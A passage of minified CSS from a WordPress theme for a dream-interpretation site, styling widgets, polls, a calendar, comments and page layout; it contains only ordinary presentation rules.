input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list 